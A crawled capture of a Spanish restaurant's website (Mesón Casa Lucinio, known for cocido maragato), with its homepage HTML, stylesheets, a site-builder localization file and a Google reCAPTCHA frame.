

--- FILE ---
content_type: text/html
request_url: http://mesoncasalucinio.es/
body_size: 3169
content:
<!DOCTYPE html><!-- HTML5 -->
<html lang="es" dir="ltr">
	<head>
		<meta charset="utf-8" />
		<!--[if IE]><meta http-equiv="ImageToolbar" content="False" /><![endif]-->
		<meta name="description" content="Meson Casa Lucinio un sitio diferente para disfrutar del cocido maragato en un ambiente familiar." />
		<meta name="keywords" content="Meson casa lucinio&lt;br /&gt;cocido maragato&lt;br /&gt;casa lucinio&lt;br /&gt;Santiago millas&lt;br /&gt;Restaurante Santiagomillas&lt;br /&gt;" />
		<meta name="author" content="." />
		<meta name="generator" content="Incomedia WebSite X5 Evolution 9.1.12.1975 - www.websitex5.com" />
		<link rel="stylesheet" type="text/css" href="style/reset.css" media="screen,print" />
		<link rel="stylesheet" type="text/css" href="style/print.css" media="print" />
		<link rel="stylesheet" type="text/css" href="style/style.css" media="screen,print" />
		<link rel="stylesheet" type="text/css" href="style/template.css" media="screen" />
		<link rel="stylesheet" type="text/css" href="style/menu.css" media="screen" />
		<!--[if lte IE 7]><link rel="stylesheet" type="text/css" href="style/ie.css" media="screen" /><![endif]-->
		<script type="text/javascript" src="res/swfobject.js"></script>
		<script type="text/javascript" src="res/jquery.js?1975"></script>
		<script type="text/javascript" src="res/x5engine.js?1975"></script>
		<script type="text/javascript" src="res/x5cartengine.js?1975"></script>
		<script type="text/javascript" src="res/l10n.js?1975_635358456356506409"></script>
		<script type="text/javascript" src="res/x5settings.js?1975_635358456356506409"></script>
		<script type="text/javascript">x5engine.utils.imCodeProtection('.');</script>
		<script src="http://j.maxmind.com/app/geoip.js"></script>
		<div id="avisoCookie" style="display:none; position:fixed; left:0px; right:0px; top:40px; width:100%; min-height:30px; background:#EFBF18; color:#000000; z-index:99999;">
		    <div style="text-align:center; width:100%; position:absolute; padding-left:5px; top:30%;">
		        Usamos cookies propias y de terceros. Si continua navegando consideramos que acepta su uso.
		        <a href="http://www.mesoncasalucinio.es/politica-de-cokies.html" target="_blank" style="padding-left:5px;background:#EFBF18; color:#1C4195;">- Más información  "Sobre Cookies" -</a>
		        <a href="javascript:void(0);" style="margin-left:10px; padding:4px; background:#52B8E4; text-decoration:none; color:#ffffff;" onclick="PonerCookie();"><b>Aceptar Cookies OK</b></a>
		    </div>
		</div>
		<script>
		function getCookie(c_name){
		    var c_value = document.cookie;
		    var c_start = c_value.indexOf(" " + c_name + "=");
		    if (c_start == -1){
		        c_start = c_value.indexOf(c_name + "=");
		    }
		    if (c_start == -1){
		        c_value = null;
		    }else{
		        c_start = c_value.indexOf("=", c_start) + 1;
		        var c_end = c_value.indexOf(";", c_start);
		        if (c_end == -1){
		            c_end = c_value.length;
		        }
		        c_value = unescape(c_value.substring(c_start,c_end));
		    }
		    return c_value;
		}
		function setCookie(c_name,value,exdays){
		    var exdate=new Date();
		    exdate.setDate(exdate.getDate() + exdays);
		    var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString());
		    document.cookie=c_name + "=" + c_value;
		}
		if(geoip_country_code()=="ES" && getCookie('aviso')!="1"){
		    document.getElementById("avisoCookie").style.display="block";
		}
		function PonerCookie(){
		    setCookie('aviso','1',365);
		    document.getElementById("avisoCookie").style.display="none";
		}
		</script>
		
		<title>Casa Lucinio</title>
		<link rel="stylesheet" type="text/css" href="pcss/index.css" media="screen" />
		
	</head>
	<body>
		<div id="imPage">
			<div id="imHeader">
				<h1 class="imHidden">Casa Lucinio</h1>
				
			</div>
			<a class="imHidden" href="#imGoToCont" title="Salta el menu principal">Vaya al Contenido</a>
			<a id="imGoToMenu"></a><p class="imHidden">Menu Principal</p>
			<div id="imMnMn" class="auto">
				<ul class="auto">
					<li id="imMnMnNode0" class="imMnMnCurrent">
						<a href="index.html">
							<span class="imMnMnFirstBg">
								<span class="imMnMnTxt"><span class="imMnMnImg"></span>Casa Lucinio</span>
							</span>
						</a>
					</li>
					<li id="imMnMnNode3">
						<a href="conjunto-historico.html">
							<span class="imMnMnFirstBg">
								<span class="imMnMnTxt"><span class="imMnMnImg"></span>Conjunto Historico</span>
							</span>
						</a>
					</li>
					<li id="imMnMnNode4">
						<a href="cocido-maragato.html">
							<span class="imMnMnFirstBg">
								<span class="imMnMnTxt"><span class="imMnMnImg"></span>Cocido Maragato</span>
							</span>
						</a>
					</li>
					<li id="imMnMnNode5">
						<a href="menus.html">
							<span class="imMnMnFirstBg">
								<span class="imMnMnTxt"><span class="imMnMnImg"></span>Menus</span>
							</span>
						</a>
					</li>
					<li id="imMnMnNode6">
						<a href="restaurante.html">
							<span class="imMnMnFirstBg">
								<span class="imMnMnTxt"><span class="imMnMnImg"></span>Restaurante</span>
							</span>
						</a>
					</li>
					<li id="imMnMnNode7">
						<a href="por-que-se-come-al-reves.html">
							<span class="imMnMnFirstBg">
								<span class="imMnMnTxt"><span class="imMnMnImg"></span>Por que se come al reves</span>
							</span>
						</a>
					</li>
					<li id="imMnMnNode10">
						<a href="galeria.html">
							<span class="imMnMnFirstBg">
								<span class="imMnMnTxt"><span class="imMnMnImg"></span>Galeria</span>
							</span>
						</a>
					</li>
					<li id="imMnMnNode8">
						<a href="localizacion.html">
							<span class="imMnMnFirstBg">
								<span class="imMnMnTxt"><span class="imMnMnImg"></span>Localizacion</span>
							</span>
						</a>
					</li>
				</ul><script type="text/javascript">x5engine.imQueue.push_init("x5engine.utils.imPreloadImages(['menu/index_h.png','menu/conjunto-historico_h.png','menu/cocido-maragato_h.png','menu/menus_h.png','menu/restaurante_h.png','menu/por-que-se-come-al-reves_h.png','menu/localizacion_h.png','menu/galeria_h.png','res/imLoad.gif','res/imClose.png'])",false);</script>
				
			</div>
			<div id="imContentGraphics"></div>
			<div id="imContent">
				<a id="imGoToCont"></a>
				<div style="width: 1003px; float: left;">
					<div style="float: left; width: 833px;">
						<div style="width: 833px; float: left;">
							<div id="imCell_1" class="imGrid[0, 4]"><div id="imCellStyleGraphics_1"></div><div id="imCellStyle_1"><img id="imObjectImage_1" src="images/cabecera.jpg" title="" alt="" height="256" width="821" /></div></div>
						</div>
						<div style="width: 833px; float: left;">
							<div id="imCell_2" class="imGrid[5, 5]"><div id="imCellStyleGraphics_2"></div><div id="imCellStyle_2"><div id="imTextObject_2" style="text-align: left;"><p style="text-align: center;"><span class="ff1 cf2 fs36"><b><i>Santiago Millas (barrio de arriba)</i></b><br /></span><span class="fs32 ff1 cf2"><b><i>Plaza de los bolos 24732 (Le&#243;n)</i></b><br /></span><span class="fs28 ff1 cf2"><b><i>Telefonos: 987 69 11 21 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;987 63 00 70 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;619 01 67 04</i></b> &nbsp;</span><span class="fs20 ff1 cf2"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="cf1 fs20 ff1"> &nbsp;</span><span class="fs18 cf1 ff1"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br /></span></p></div></div></div>
						</div>
						
					</div>
					<div style="float: left; width: 170px;">
						<div id="imCell_5" class="imGrid[0, 5]"><div id="imCellStyleGraphics_5"></div><div id="imCellStyle_5"><div class="imHTMLObject" style="height: 600px; overflow: hidden; text-align: center;"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
						<!-- Lateral casa lucinio -->
						<ins class="adsbygoogle"
						     style="display:inline-block;width:120px;height:600px"
						     data-ad-client="ca-pub-5663551788778293"
						     data-ad-slot="9021262965"></ins>
						<script>
						(adsbygoogle = window.adsbygoogle || []).push({});
						</script></div></div></div>
					</div>
					
				</div>
				<div style="width: 1003px; float: left;">
					<div style="float: left; width: 249px;">
						<div id="imCell_4" class="imGrid[6, 6]"><div id="imCellStyleGraphics_4"></div><div id="imCellStyle_4"><div class="imHTMLObject" style="height: 60px; overflow: hidden; text-align: center;"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
						<!-- Turismo rural -->
						<ins class="adsbygoogle"
						     style="display:inline-block;width:234px;height:60px"
						     data-ad-client="ca-pub-5663551788778293"
						     data-ad-slot="1245568698"></ins>
						<script>
						(adsbygoogle = window.adsbygoogle || []).push({});
						</script></div></div></div>
					</div>
					<div style="float: left; width: 754px;">
						<div id="imCell_7" class="imGrid[6, 6]"><div id="imCellStyleGraphics_7"></div><div id="imCellStyle_7"><div class="imHTMLObject" style="height: 90px; overflow: hidden; text-align: center;"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
						<!-- Casa Lucinio nueva -->
						<ins class="adsbygoogle"
						     style="display:inline-block;width:728px;height:90px"
						     data-ad-client="ca-pub-5663551788778293"
						     data-ad-slot="6067796567"></ins>
						<script>
						(adsbygoogle = window.adsbygoogle || []).push({});
						</script></div></div></div>
					</div>
					
				</div>
				<div style="width: 1003px; float: left;">
					<div style="height: 15px;">&nbsp;</div>
				</div>
				
				<div id="imBtMn"><a href="index.html">Casa Lucinio</a> | <a href="conjunto-historico.html">Conjunto Historico</a> | <a href="cocido-maragato.html">Cocido Maragato</a> | <a href="menus.html">Menus</a> | <a href="restaurante.html">Restaurante</a> | <a href="por-que-se-come-al-reves.html">Por que se come al reves</a> | <a href="galeria.html">Galeria</a> | <a href="localizacion.html">Localizacion</a> | <a href="imsitemap.html">Mapa general del sitio</a></div>				  
			 <div class="imClear"></div>
			</div>
		</div>
		<div id="imFooterBg">
			<div id="imFooter">
				
				<div onclick="x5engine.utils.location('politica-de-cokies.html'); return false;" style="position: absolute; top: 45px; left: 876px; width: 110px; height: 16px; cursor: pointer;"></div>
			</div>
		</div>
		<span class="imHidden"><a href="#imGoToCont" title="Lea esta página de nuevo">Regreso al contenido</a> | <a href="#imGoToMenu" title="Lea este sitio de nuevo">Regreso al menu principal</a></span>
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-20249339-1', 'mesoncasalucinio.es');
  ga('send', 'pageview');

</script>

	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8v9Ff4emv4m3K_ZibdtulA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768821994009');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://mesoncasalucinio.es/style/template.css
body_size: 401
content:
html {margin: 0; padding: 0; background-color: transparent; background-image: url('bg.jpg'); background-position: left top; background-repeat: repeat; background-attachment: scroll;}
body {margin: 15px 0 15px; padding: 0; text-align: left;}
#imPage {margin: 0 auto; width: 1010px; position: relative;}
#imHeader {margin-bottom: 30px; height: 150px; background-color: #000000; background-image: url('top.jpg'); background-position: top left; background-repeat: no-repeat;}
#imMnMn {position: absolute; top: 150px; left: 0;  height: 24px; width: 1004px; padding: 3px 3px 3px 3px; background-color: #000000;}
#imMnMn li {display: inline}
#imContent {min-height: 380px; position: relative; width: 1004px; padding: 3px 3px 3px 3px; }
#imContentGraphics {min-height: 380px; position: absolute; top: 180px; bottom: 0; left: 0; width: 1010px; background-color: #0F0F0F;}
#imFooterBg {clear: both; bottom: 0; width: 100%; background-color: transparent;}
#imFooter {position: relative; margin: 0 auto; height: 75px; width: 1010px; background-color: #000000; background-image: url('bottom.jpg'); background-position: top left; background-repeat: no-repeat;}


--- FILE ---
content_type: text/css
request_url: http://mesoncasalucinio.es/style/menu.css
body_size: 1308
content:
#imSite{position:relative;}
#imMnMn > ul{z-index:10001;}
#imMnMn ul > ul{z-index:10002;}
#imMnMn > ul > li{float:left;}
#imMnMn ul, #imPgMn ul{padding:0;margin:0;list-style-type:none;cursor:pointer;}
#imMnMn > ul > li{margin-left:0px;}
#imMnMn > ul > li#imMnMnNode0{background-image:url('../menu/index.png');height:21px;width:120px;}
#imMnMn > ul > li#imMnMnNode0 span.imMnMnFirstBg{height:21px;width:120px;}
#imMnMn > ul > li#imMnMnNode0:hover{background:none;background-image:none;}
#imMnMn > ul > li#imMnMnNode0:hover span.imMnMnFirstBg{background-image:url('../menu/index_h.png');height:21px;width:120px;}
#imMnMn > ul > li#imMnMnNode0.imMnMnCurrent{background:none;background-image:none;}
#imMnMn > ul > li#imMnMnNode0.imMnMnCurrent span.imMnMnFirstBg{background-image:url('../menu/index_h.png');height:21px;width:120px;}
#imMnMn > ul > li#imMnMnNode3{background-image:url('../menu/conjunto-historico.png');height:21px;width:120px;}
#imMnMn > ul > li#imMnMnNode3 span.imMnMnFirstBg{height:21px;width:120px;}
#imMnMn > ul > li#imMnMnNode3:hover{background:none;background-image:none;}
#imMnMn > ul > li#imMnMnNode3:hover span.imMnMnFirstBg{background-image:url('../menu/conjunto-historico_h.png');height:21px;width:120px;}
#imMnMn > ul > li#imMnMnNode3.imMnMnCurrent{background:none;background-image:none;}
#imMnMn > ul > li#imMnMnNode3.imMnMnCurrent span.imMnMnFirstBg{background-image:url('../menu/conjunto-historico_h.png');height:21px;width:120px;}
#imMnMn > ul > li#imMnMnNode4{background-image:url('../menu/cocido-maragato.png');height:21px;width:120px;}
#imMnMn > ul > li#imMnMnNode4 span.imMnMnFirstBg{height:21px;width:120px;}
#imMnMn > ul > li#imMnMnNode4:hover{background:none;background-image:none;}
#imMnMn > ul > li#imMnMnNode4:hover span.imMnMnFirstBg{background-image:url('../menu/cocido-maragato_h.png');height:21px;width:120px;}
#imMnMn > ul > li#imMnMnNode4.imMnMnCurrent{background:none;background-image:none;}
#imMnMn > ul > li#imMnMnNode4.imMnMnCurrent span.imMnMnFirstBg{background-image:url('../menu/cocido-maragato_h.png');height:21px;width:120px;}
#imMnMn > ul > li#imMnMnNode5{background-image:url('../menu/menus.png');height:21px;width:120px;}
#imMnMn > ul > li#imMnMnNode5 span.imMnMnFirstBg{height:21px;width:120px;}
#imMnMn > ul > li#imMnMnNode5:hover{background:none;background-image:none;}
#imMnMn > ul > li#imMnMnNode5:hover span.imMnMnFirstBg{background-image:url('../menu/menus_h.png');height:21px;width:120px;}
#imMnMn > ul > li#imMnMnNode5.imMnMnCurrent{background:none;background-image:none;}
#imMnMn > ul > li#imMnMnNode5.imMnMnCurrent span.imMnMnFirstBg{background-image:url('../menu/menus_h.png');height:21px;width:120px;}
#imMnMn > ul > li#imMnMnNode6{background-image:url('../menu/restaurante.png');height:21px;width:120px;}
#imMnMn > ul > li#imMnMnNode6 span.imMnMnFirstBg{height:21px;width:120px;}
#imMnMn > ul > li#imMnMnNode6:hover{background:none;background-image:none;}
#imMnMn > ul > li#imMnMnNode6:hover span.imMnMnFirstBg{background-image:url('../menu/restaurante_h.png');height:21px;width:120px;}
#imMnMn > ul > li#imMnMnNode6.imMnMnCurrent{background:none;background-image:none;}
#imMnMn > ul > li#imMnMnNode6.imMnMnCurrent span.imMnMnFirstBg{background-image:url('../menu/restaurante_h.png');height:21px;width:120px;}
#imMnMn > ul > li#imMnMnNode7{background-image:url('../menu/por-que-se-come-al-reves.png');height:21px;width:120px;}
#imMnMn > ul > li#imMnMnNode7 span.imMnMnFirstBg{height:21px;width:120px;}
#imMnMn > ul > li#imMnMnNode7:hover{background:none;background-image:none;}
#imMnMn > ul > li#imMnMnNode7:hover span.imMnMnFirstBg{background-image:url('../menu/por-que-se-come-al-reves_h.png');height:21px;width:120px;}
#imMnMn > ul > li#imMnMnNode7.imMnMnCurrent{background:none;background-image:none;}
#imMnMn > ul > li#imMnMnNode7.imMnMnCurrent span.imMnMnFirstBg{background-image:url('../menu/por-que-se-come-al-reves_h.png');height:21px;width:120px;}
#imMnMn > ul > li#imMnMnNode8{background-image:url('../menu/localizacion.png');height:21px;width:120px;}
#imMnMn > ul > li#imMnMnNode8 span.imMnMnFirstBg{height:21px;width:120px;}
#imMnMn > ul > li#imMnMnNode8:hover{background:none;background-image:none;}
#imMnMn > ul > li#imMnMnNode8:hover span.imMnMnFirstBg{background-image:url('../menu/localizacion_h.png');height:21px;width:120px;}
#imMnMn > ul > li#imMnMnNode8.imMnMnCurrent{background:none;background-image:none;}
#imMnMn > ul > li#imMnMnNode8.imMnMnCurrent span.imMnMnFirstBg{background-image:url('../menu/localizacion_h.png');height:21px;width:120px;}
#imMnMn > ul > li#imMnMnNode10{background-image:url('../menu/galeria.png');height:21px;width:120px;}
#imMnMn > ul > li#imMnMnNode10 span.imMnMnFirstBg{height:21px;width:120px;}
#imMnMn > ul > li#imMnMnNode10:hover{background:none;background-image:none;}
#imMnMn > ul > li#imMnMnNode10:hover span.imMnMnFirstBg{background-image:url('../menu/galeria_h.png');height:21px;width:120px;}
#imMnMn > ul > li#imMnMnNode10.imMnMnCurrent{background:none;background-image:none;}
#imMnMn > ul > li#imMnMnNode10.imMnMnCurrent span.imMnMnFirstBg{background-image:url('../menu/galeria_h.png');height:21px;width:120px;}
#imMnMn > ul > li:first-child{margin-left:0;}
#imMnMn > ul > li.imMnMnSeparator{background:transparent url('../res/separatorh.png') no-repeat center center;width:10px;height:21px;}
#imMnMn .imMnMnFirstBg{display:block;background-repeat:no-repeat;cursor:pointer;width:100%;}
#imMnMn a{border:none;cursor:pointer;}
#imMnMn .imMnMnFirstBg .imMnMnTxt{display:none;}
#imMnMn ul .autoHide, #imMnMn ul div .autoHide{display:none;}
#imMnMn{z-index:10000;}
#imMnMn > ul{position:relative;}
#imMnMn > ul > li > ul{position:absolute;}
#imMnMn > ul > li{display:block;float:left;width:120px;}
#imMnMn > ul > li span{display:block;padding:0;}
#imMnMn a{cursor:pointer;display:block;width:120px;}
#imMnMn.auto ul li ul li {top:0px;}
#imMnMn.auto ul li ul li ul{position:absolute;width:160px;}
#imMnMn.auto ul li ul.auto, {display:none;}
#imMnMn ul ul li .imMnMnBorder{overflow:hidden;}
#imPgMn{text-align:left;position:relative;width:120px;float:left;padding-left:5px;padding-right:5px;padding-top:5px;border-right:0px solid transparent;}
#imPgMn ul{margin-right:10px;border:0px solid #A9A9A9;width:120px;}
#imPgMn li{cursor:default;display:inline;float:left;position:relative;margin-bottom:0px;background-color:transparent;width:120px;border-bottom:1px solid #A9A9A9;}
#imPgMn li .imPgMnBorder{text-align:left;vertical-align:middle;display:block;width:120px;}
.imPgMnImg, .imPgMnCustomImg{margin-right:3px;height:22px;line-height:22px;font-size:18px;display:block;float:left;}
.imPgMnImg img, .imPgMnCustomImg img{margin-left:2px;vertical-align:middle;}
.imPgMnImg img.imPgMnDefaultIcon, .imPgMnCustomImg img.imPgMnDefaultIcon{display:inline;}
.imPgMnImg img.imPgMnHoverIcon, .imPgMnCustomImg img.imPgMnHoverIcon{display:none;}
.imPgMnSeparator img{display:inline;}
#imPgMn ul li:hover .imPgMnImg img.imPgMnDefaultIcon{display:none;}
#imPgMn ul li:hover .imPgMnImg img.imPgMnHoverIcon{display:inline}
#imContent #imPgMn .imPgMnTxt{display:block;padding:6px 0px;text-decoration:none;font:normal normal 9.000pt Tahoma;color:#FFFFFF;}
#imContent #imPgMn li:hover, #imContent #imPgMn li.imPgMnCurrent{cursor:pointer;background-color:#808080;cursor:pointer;}
#imContent #imPgMn li:hover a, #imContent #imPgMn li:hover .imPgMnTxt,#imContent #imPgMn li.imPgMnCurrent a, #imContent #imPgMn li.imPgMnCurrent .imPgMnTxt{cursor:pointer;text-decoration:none;color:#FFFFFF;font-style:inherit;font-weight:inherit;}
#imContent #imPgMn li.imPgMnSeparator a, #imContent #imPgMn li.imPgMnSeparator .imPgMnTxt, #imContent #imPgMn li.imPgMnSeparator:hover a, #imContent #imPgMn li.imPgMnSeparator:hover .imPgMnTxt{cursor:auto;background-color:transparent;text-decoration:none;color:#000000;font-style:normal;font-weight:bold;}
#imContent #imPgMn li:hover.imPgMnSeparator{cursor:default;background-color:transparent;}
#imContent #imPgMn li.imPgMnSeparator, #imContent #imPgMn li.imPgMnSeparator:hover{background-color:transparent;}
#imContent #imPgMn ul a, #imContent #imPgMn ul a:hover, #imContent #imPgMn ul a:visited{background:none;font:inherit;color:inherit;text-align:inherit;text-decoration:none;}
#imPgMn ul > li.imMnPageClear{margin:0;padding:0;line-height:0px;font-size:0px;border-collapse:collapse;display:block;position:static;float:none;background-color:transparent;clear:both;border:none;}


--- FILE ---
content_type: text/css
request_url: http://mesoncasalucinio.es/pcss/index.css
body_size: 766
content:
#imCell_2 { display: block; position: relative; overflow: hidden; width: 827px; min-height: 338px; border-top: 3px solid transparent; border-bottom: 3px solid transparent; border-left: 3px solid transparent; border-right: 3px solid transparent;}
#imCellStyle_2 { position: relative; width: 821px; min-height: 84px; padding: 3px 3px 251px 3px; text-align: center; border-top: 0; border-bottom: 0; border-left: 0; border-right: 0; z-index: 2;}
#imCellStyleGraphics_2 { position: absolute; top: 0; bottom: 0; left: 0; right: 0; background-color: transparent;}
#imTextObject_2 { line-height: 1px; font-size: 1pt; font-style: normal; color: black; font-weight: normal; }
#imTextObject_2 a { color: inherit; }
#imTextObject_2 ul { list-style: disc; margin: 0px; padding: 0px; }
#imTextObject_2 ul li { margin: 0px 0px 0px 15px; padding: 0px; font-size: 9pt; line-height: 19px;}
#imTextObject_2 table { margin: 0 auto; padding: 0; border-collapse: collapse; border-spacing:0; line-height: inherit; }
#imTextObject_2 table td { padding: 4px 3px 4px 3px; margin: 0px; line-height: 1px; font-size: 1pt; }
#imTextObject_2 p { margin: 0; padding: 0; }
#imTextObject_2 img { border: none; margin: 0px 0px; vertical-align: text-bottom;}
#imTextObject_2 img.fleft { float: left; margin-right: 15px; vertical-align: baseline;}
#imTextObject_2 img.fright { float: right; margin-left: 15px; vertical-align: baseline;}
#imTextObject_2 .imUl { text-decoration: underline; }
#imTextObject_2 .ff0 { font-family: "Tahoma"; }
#imTextObject_2 .ff1 { font-family: "Tahoma"; }
#imTextObject_2 .cf1 { color: #000000; }
#imTextObject_2 .cf2 { color: #FFFFFF; }
#imTextObject_2 .cf3 { color: #000000; }
#imTextObject_2 .fs20 { vertical-align: baseline; font-size: 10pt; line-height: 20px; }
#imTextObject_2 .fs36 { vertical-align: baseline; font-size: 18pt; line-height: 31px;}
#imTextObject_2 .fs32 { vertical-align: baseline; font-size: 16pt; line-height: 28px;}
#imTextObject_2 .fs28 { vertical-align: baseline; font-size: 14pt; line-height: 25px;}
#imTextObject_2 .fs18 { vertical-align: baseline; font-size: 9pt; line-height: 19px;}
#imTextObject_2 .cb1 { background-color: #000000; }
#imTextObject_2 .cb2 { background-color: transparent; }
#imTextObject_2 .cb3 { background-color: #000000; }
#imCell_1 { display: block; position: relative; overflow: hidden; width: 827px; min-height: 262px; border-top: 3px solid transparent; border-bottom: 3px solid transparent; border-left: 3px solid transparent; border-right: 3px solid transparent;}
#imCellStyle_1 { position: relative; width: 821px; min-height: 256px; padding: 3px 3px 3px 3px; text-align: center; border-top: 0; border-bottom: 0; border-left: 0; border-right: 0; z-index: 2;}
#imCellStyleGraphics_1 { position: absolute; top: 0; bottom: 0; left: 0; right: 0; background-color: transparent;}
#imCell_5 { display: block; position: relative; overflow: hidden; width: 164px; min-height: 606px; border-top: 3px solid transparent; border-bottom: 3px solid transparent; border-left: 3px solid transparent; border-right: 3px solid transparent;}
#imCellStyle_5 { position: relative; width: 158px; min-height: 600px; padding: 3px 3px 3px 3px; text-align: center; border-top: 0; border-bottom: 0; border-left: 0; border-right: 0; z-index: 2;}
#imCellStyleGraphics_5 { position: absolute; top: 0; bottom: 0; left: 0; right: 0; background-color: transparent;}
#imCell_4 { display: block; position: relative; overflow: hidden; width: 243px; min-height: 96px; border-top: 3px solid transparent; border-bottom: 3px solid transparent; border-left: 3px solid transparent; border-right: 3px solid transparent;}
#imCellStyle_4 { position: relative; width: 237px; min-height: 60px; padding: 3px 3px 33px 3px; text-align: center; border-top: 0; border-bottom: 0; border-left: 0; border-right: 0; z-index: 2;}
#imCellStyleGraphics_4 { position: absolute; top: 0; bottom: 0; left: 0; right: 0; background-color: transparent;}
#imCell_7 { display: block; position: relative; overflow: hidden; width: 748px; min-height: 96px; border-top: 3px solid transparent; border-bottom: 3px solid transparent; border-left: 3px solid transparent; border-right: 3px solid transparent;}
#imCellStyle_7 { position: relative; width: 742px; min-height: 90px; padding: 3px 3px 3px 3px; text-align: center; border-top: 0; border-bottom: 0; border-left: 0; border-right: 0; z-index: 2;}
#imCellStyleGraphics_7 { position: absolute; top: 0; bottom: 0; left: 0; right: 0; background-color: transparent;}


--- FILE ---
content_type: text/css
request_url: http://mesoncasalucinio.es/style/print.css
body_size: 133
content:
.imHidden {display: none;}
.imBgStretcher {display: none;}
#imHeader {display: none;}
#imMnMn {display: none;}
#imPgMn {display: none;}
#imFooPad {display: none;}
#imBtMn {display: none;}
#imFooterBg {display: none;}
#imContent { height: auto !important; }


--- FILE ---
content_type: application/javascript
request_url: http://mesoncasalucinio.es/res/l10n.js?1975_635358456356506409
body_size: 6656
content:
x5engine.l10n.addLocalization('admin_comment_abuse', 'Este mensaje ha sido reportado como abuso');
x5engine.l10n.addLocalization('admin_seo_auth', 'Inicie sesión en el Google Webmaster Tools');
x5engine.l10n.addLocalization('admin_seo_crawl_mex', 'Mensaje de Google bot');
x5engine.l10n.addLocalization('admin_seo_home', 'Los resultados de indexación');
x5engine.l10n.addLocalization('admin_seo_keys', 'Palabras clave provisto de una tabla de contenido');
x5engine.l10n.addLocalization('admin_seo_messages', 'Mensaje de Google Webmaster Tools');
x5engine.l10n.addLocalization('admin_seo_pagerank', 'Valoración de Google');
x5engine.l10n.addLocalization('admin_seo_sitemap', 'SiteMap');
x5engine.l10n.addLocalization('admin_test_database', 'Configuración de MySQL');
x5engine.l10n.addLocalization('admin_test_database_suggestion', 'Pregunte a su hoster para comprobar la configuración de base de datos');
x5engine.l10n.addLocalization('admin_test_folder', 'Ruta de acceso de carpetas públicas en el servidor');
x5engine.l10n.addLocalization('admin_test_folder_suggestion', 'Pregunte a su proveedor por el camino de lacarpeta de lectura/escritura. Esto debe ser CHMOD777.');
x5engine.l10n.addLocalization('admin_test_session', 'Período de sesiones de apoyo');
x5engine.l10n.addLocalization('admin_test_session_suggestion', 'Para más detalles acerca de la configuración / sesiones contacte con tu hosting');
x5engine.l10n.addLocalization('admin_test_version', 'Versión PHP');
